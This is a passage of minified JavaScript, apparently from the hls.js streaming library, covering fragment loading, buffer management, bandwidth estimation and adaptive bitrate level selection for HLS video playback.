t=this.hls,e=this.levelLastLoaded,r=this.levels,i=this.media,n=t.config,a=t.nextLoadLevel;if(null!==e&&(i||!this.startFragRequested&&n.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&null!=r&&r[a]){var s=r[a],o=this.getMainFwdBufferInfo();if(null!==o){var l=this.getLevelDetails();if(l&&this._streamEnded(o,l)){var u={};return this.altAudio&&(u.type="video"),this.hls.trigger(S.BUFFER_EOS,u),void(this.state=Xr)}t.loadLevel!==a&&-1===t.manualLevel&&this.log("Adapting to level "+a+" from level "+this.level),this.level=t.nextLoadLevel=a;var h=s.details;if(!h||this.state===$r||h.live&&this.levelLastLoaded!==a)return this.level=a,void(this.state=$r);var d=o.len,c=this.getMaxBufferLength(s.maxBitrate);if(!(d>=c)){this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:o.end,g=this.getNextFragment(f,h);if(this.couldBacktrack&&!this.fragPrevious&&g&&"initSegment"!==g.sn&&this.fragmentTracker.getState(g)!==mr){var v,m=(null!=(v=this.backtrackFragment)?v:g).sn-h.startSN,p=h.fragments[m-1];p&&g.cc===p.cc&&(g=p,this.fragmentTracker.removeFragment(p))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(g&&this.isLoopLoading(g,f)){if(!g.gap){var y=this.audioOnly&&!this.altAudio?O:N,T=(y===N?this.videoBuffer:this.mediaBuffer)||this.media;T&&this.afterBufferFlushed(T,y,ge)}g=this.getNextFragmentLoopLoading(g,h,o,ge,c)}g&&(!g.initSegment||g.initSegment.data||this.bitrateTest||(g=g.initSegment),this.loadFragment(g,s,f))}}}},r.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,n===fr||n===vr?"initSegment"===e.sn?this._loadInitSegment(e,r):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e,r)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,ge)},r.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);var n=this.getLevelDetails();if(null!=n&&n.live){var a=this.getMainFwdBufferInfo();if(!a||a.len<2*n.targetduration)return}if(!e.paused&&t){var s=t[this.hls.nextLoadLevel],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*s.maxBitrate/(1e3*o)+1:0}else r=0;var l=this.getBufferedFrag(e.currentTime+r);if(l){var u=this.followingBufferedFrag(l);if(u){this.abortCurrentFrag();var h=u.maxStartPTS?u.maxStartPTS:u.start,d=u.duration,c=Math.max(l.end,h+Math.min(Math.max(d-this.config.maxFragLookUpTolerance,.5*d),.75*d));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,t&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.state){case Hr:case Vr:case Yr:case jr:case qr:this.state=Kr}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},r.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new dn(this.config,i,this.fragmentTracker,this.hls)},r.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},r.onMediaPlaying=function(){this.tick()},r.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;E(e)&&this.log("Media seeked to "+e.toFixed(3));var r=this.getMainFwdBufferInfo();null!==r&&0!==r.len?this.tick():this.warn('Main forward buffer length on "seeked" event '+(r?r.len:"empty")+")")},r.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(S.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=0,this.levels=this.fragPlaying=this.backtrackFragment=null,this.altAudio=this.audioOnly=!1},r.onManifestParsed=function(t,e){var r,i,n,a=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(a=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=Zr())||null==(i=n.prototype)?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},r.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Kr){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=$r)}},r.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,a=e.details,s=a.totalduration;if(i){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+", cc ["+a.startCC+", "+a.endCC+"] duration:"+s);var o=i[n],l=this.fragCurrent;!l||this.state!==Vr&&this.state!==Yr||l.level===e.level&&l.urlId===o.urlId||!l.loader||this.abortCurrentFrag();var u=0;if(a.live||null!=(r=o.details)&&r.live){if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed)return;u=this.alignPlaylists(a,o.details)}if(o.details=a,this.levelLastLoaded=n,this.hls.trigger(S.LEVEL_UPDATED,{details:a,level:n}),this.state===$r){if(this.waitForCdnTuneIn(a))return;this.state=Kr}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,u),this.tick()}else this.warn("Levels were reset while loading level "+n)},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null==(e=r.initSegment)?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new hn(this.hls,ge,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new wr(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),m=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,m)}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(t,e){var r=this.altAudio;if(!e.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i&&(this.log("Switching to main audio track, cancel main fragment load"),i.abortRequests(),this.fragmentTracker.removeFragment(i)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var n=this.hls;r&&(n.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null}),this.fragmentTracker.removeAllFragments()),n.trigger(S.AUDIO_TRACK_SWITCHED,e)}},r.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},r.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===ge){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===qr&&(this.state=Kr));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},r.onError=function(t,e){var r;if(e.fatal)this.state=zr;else switch(e.details){case R.FRAG_GAP:case R.FRAG_PARSING_ERROR:case R.FRAG_DECRYPT_ERROR:case R.FRAG_LOAD_ERROR:case R.FRAG_LOAD_TIMEOUT:case R.KEY_LOAD_ERROR:case R.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(ge,e);break;case R.LEVEL_LOAD_ERROR:case R.LEVEL_LOAD_TIMEOUT:case R.LEVEL_PARSING_ERROR:e.levelRetry||this.state!==$r||(null==(r=e.context)?void 0:r.type)!==de||(this.state=Kr);break;case R.BUFFER_FULL_ERROR:if(!e.parent||"main"!==e.parent)return;this.reduceLengthAndFlushBuffer(e)&&this.flushMainBuffer(0,Number.POSITIVE_INFINITY);break;case R.INTERNAL_EXCEPTION:this.recoverWorkerError(e)}},r.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!Ir.getBuffered(t).length){var r=this.state!==Kr?this.fragCurrent:null;e.poll(this.lastCurrentTime,r)}this.lastCurrentTime=t.currentTime}},r.onFragLoadEmergencyAborted=function(){this.state=Kr,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==O||this.audioOnly&&!this.altAudio){var i=(r===N?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,ge)}},r.onLevelsUpdated=function(t,e){this.levels=e.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void this.log("could not seek to "+r+", already seeking at "+e);var i=Ir.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}}},r._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},r._loadBitrateTestFrag=function(t,e){var r=this;t.bitrateTest=!0,this._doFragLoad(t,e).then((function(i){var n=r.hls;if(i&&!r.fragContextChanged(t)){e.fragmentError=0,r.state=Kr,r.startFragRequested=!1,r.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(S.FRAG_LOADED,i),t.bitrateTest=!1}}))},r._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var o=s.frag,l=s.part,u=s.level,h=n.video,d=n.text,c=n.id3,f=n.initSegment,g=u.details,v=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o))this.fragmentTracker.removeFragment(o);else{if(this.state=jr,f){if(null!=f&&f.tracks){var m=o.initSegment||o;this._bufferInitSegment(u,f.tracks,m,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:f.tracks})}var p=f.initPTS,y=f.timescale;E(p)&&(this.initPTS[o.cc]={baseTime:p,timescale:y},i.trigger(S.INIT_PTS_FOUND,{frag:o,id:r,initPTS:p,timescale:y}))}if(h&&!1!==n.independent){if(g){var T=h.startPTS,L=h.endPTS,R=h.startDTS,A=h.endDTS;if(l)l.elementaryStreams[h.type]={startPTS:T,endPTS:L,startDTS:R,endDTS:A};else if(h.firstKeyFrame&&h.independent&&1===a.id&&(this.couldBacktrack=!0),h.dropped&&h.independent){var k=this.getMainFwdBufferInfo();if((k?k.end:this.getLoadPosition())+this.config.maxBufferHole<(h.firstKeyFramePTS?h.firstKeyFramePTS:T)-this.config.maxBufferHole)return void this.backtrack(o);o.setElementaryStreamInfo(h.type,o.start,L,o.start,A,!0)}o.setElementaryStreamInfo(h.type,T,L,R,A),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(h,o,l,a)}}else if(!1===n.independent)return void this.backtrack(o);if(v){var b=v.startPTS,D=v.endPTS,I=v.startDTS,w=v.endDTS;l&&(l.elementaryStreams[O]={startPTS:b,endPTS:D,startDTS:I,endDTS:w}),o.setElementaryStreamInfo(O,b,D,I,w),this.bufferFragmentData(v,o,l,a)}if(g&&null!=c&&null!=(e=c.samples)&&e.length){var C={id:r,frag:o,details:g,samples:c.samples};i.trigger(S.FRAG_PARSING_METADATA,C)}if(g&&d){var _={id:r,frag:o,details:g,samples:d.samples};i.trigger(S.FRAG_PARSING_USERDATA,_)}}}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===jr){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,s=e.video,o=e.audiovideo;if(a){var l=t.audioCodec,u=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(l&&(l=-1!==l.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==a.metadata.channelCount&&-1===u.indexOf("firefox")&&(l="mp4a.40.5")),-1!==u.indexOf("android")&&"audio/mpeg"!==a.container&&(l="mp4a.40.2",this.log("Android: force audio codec to "+l)),t.audioCodec&&t.audioCodec!==l&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+l+'"'),a.levelCodec=l,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(l||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}s&&(s.levelCodec=t.videoCodec,s.id="main",this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+s.codec+"]")),o&&this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+o.codec+"]"),this.hls.trigger(S.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(S.BUFFER_APPENDING,{type:t,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},r.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,ge)},r.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Kr},r.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(Ir.isBuffered(t,r)?e=this.getAppendedFrag(r):Ir.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){this.backtrackFragment=null;var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n&&e.urlId===i.urlId||(this.fragPlaying=e,this.hls.trigger(S.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(S.LEVEL_SWITCHED,{level:n}))}}},a(e,[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,r=this.currentFrag;if(r&&E(e)&&E(r.programDateTime)){var i=r.programDateTime+1e3*(e-r.start);return new Date(i)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}]),e}(Jr),fn=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),gn=function(){function t(t,e,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new fn(t),this.fast_=new fn(e),this.defaultTTFB_=i,this.ttfb_=new fn(t)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==t&&(this.slow_=new fn(t,r.getEstimate(),r.getTotalWeight())),i.halfLife!==e&&(this.fast_=new fn(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.ttfb_=new fn(t,n.getEstimate(),n.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.sampleTTFB=function(t){var e=t/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(e,2)/2);this.ttfb_.sample(r,Math.max(t,5))},e.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},e.destroy=function(){},t}(),vn=function(){function t(t){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=-1,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new gn(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this)},e.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},e.onFragLoading=function(t,e){var r,i=e.frag;this.ignoreFragment(i)||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.clearTimer(),this.timer=self.setInterval(this.onCheck,100))},e.onLevelSwitching=function(t,e){this.clearTimer()},e.getTimeToLoadFrag=function(t,e,r,i){return t+r/e+(i?this.lastLevelLoadSec:0)},e.onLevelLoaded=function(t,e){var r=this.hls.config,i=e.stats,n=i.total,a=i.bwEstimate;E(n)&&E(a)&&(this.lastLevelLoadSec=8*n/a),e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},e._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,n=r.media;if(t&&n){var a=performance.now(),s=e?e.stats:t.stats,o=e?e.duration:t.duration,l=a-s.loading.start;if(s.aborted||s.loaded&&s.loaded===s.total||0===t.level)return this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!n.paused&&n.playbackRate&&n.readyState){var u=r.mainForwardBufferInfo;if(null!==u){var h=this.bwEstimator.getEstimateTTFB(),d=Math.abs(n.playbackRate);if(!(l<=Math.max(h,o/(2*d)*1e3))){var c=u.len/d;if(!(c>=2*o/d)){var f=s.loading.first?s.loading.first-s.loading.start:-1,g=s.loaded&&f>-1,v=this.bwEstimator.getEstimate(),m=r.levels,p=r.minAutoLevel,y=m[t.level],T=s.total||Math.max(s.loaded,Math.round(o*y.maxBitrate/8)),L=l-f;L<1&&g&&(L=Math.min(l,8*s.loaded/v));var R=g?1e3*s.loaded/L:0,A=R?(T-s.loaded)/R:8*T/v+h/1e3;if(!(A<=c)){var k,b=R?8*R:v,D=Number.POSITIVE_INFINITY;for(k=t.level-1;k>p;k--){var I=m[k].maxBitrate;if((D=this.getTimeToLoadFrag(h/1e3,b,o*I,!m[k].details))<c)break}D>=A||D>10*o||(r.nextLoadLevel=k,g?this.bwEstimator.sample(l-Math.min(h,f),s.loaded):this.bwEstimator.sampleTTFB(l),this.clearTimer(),w.warn("[abr] Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly;\n      Time to underbuffer: "+c.toFixed(3)+" s\n      Estimated load time for current fragment: "+A.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+D.toFixed(3)+" s\n      TTFB estimate: "+f+"\n      Current BW estimate: "+(E(v)?(v/1024).toFixed(3):"Unknown")+" Kb/s\n      New BW estimate: "+(this.bwEstimator.getEstimate()/1024).toFixed(3)+" Kb/s\n      Aborting and switching to level "+k),t.loader&&(this.fragCurrent=this.partCurrent=null,t.abortRequests()),r.trigger(S.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:s}))}}}}}}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(r.type===ge&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(S.FRAG_BUFFERED,u),r.bitrateTest=!1}}},e.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},e.ignoreFragment=function(t){return t.type!==ge||"initSegment"===t.sn},e.clearTimer=function(){self.clearInterval(this.timer)},e.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=r.media,o=e?e.duration:t?t.duration:0,l=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,u=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,h=r.mainForwardBufferInfo,d=(h?h.len:0)/l,c=this.findBestLevel(u,a,i,d,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(c>=0)return c;w.trace("[abr] "+(d?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var f=o?Math.min(o,n.maxStarvationDelay):n.maxStarvationDelay,g=n.abrBandWidthFactor,v=n.abrBandWidthUpFactor;if(!d){var m=this.bitrateTestDelay;m&&(f=(o?Math.min(o,n.maxLoadingDelay):n.maxLoadingDelay)-m,w.trace("[abr] bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*f)+" ms"),g=v=1)}return c=this.findBestLevel(u,a,i,d+f,g,v),Math.max(c,0)},e.findBestLevel=function(t,e,r,i,n,a){for(var s,o=this.fragCurrent,l=this.partCurrent,u=this.lastLoadedFragLevel,h=this.hls.levels,d=h[u],c=!(null==d||null==(s=d.details)||!s.live),f=null==d?void 0:d.codecSet,g=l?l.duration:o?o.duration:0,v=this.bwEstimator.getEstimateTTFB()/1e3,m=e,p=-1,y=r;y>=e;y--){var T=h[y];if(!T||f&&T.codecSet!==f)T&&(m=Math.min(y,m),p=Math.max(y,p));else{-1!==p&&w.trace("[abr] Skipped level(s) "+m+"-"+p+' with CODECS:"'+h[p].attrs.CODECS+'"; not compatible with "'+d.attrs.CODECS+'"');var S=T.details,L=(l?null==S?void 0:S.partTarget:null==S?void 0:S.averagetargetduration)||g,R=void 0;R=y<=u?n*t:a*t;var A=h[y].maxBitrate,k=this.getTimeToLoadFrag(v,R,A*L,void 0===S);if(w.trace("[abr] level:"+y+" adjustedbw-bitrate:"+Math.round(R-A)+" avgDuration:"+L.toFixed(1)+" maxFetchDuration:"+i.toFixed(1)+" fetchDuration:"+k.toFixed(1)),R>A&&(0===k||!E(k)||c&&!this.bitrateTestDelay||k<i))return y}}return-1},a(t,[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(-1!==t&&!e.canEstimate())return t;var r=this.getNextABRAutoLevel();if(-1!==t){var i=this.hls.levels;if(i.length>Math.max(t,r)&&i[t].loadError<=i[r].loadError)return t}return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}]),t}(),mn=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}(),pn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[audio-stream-controller]",ve)||this).videoBuffer=null,n.videoTrackCC=-1,n.waitingVideoCC=-1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS,a=e.timescale;if("main"===i){var 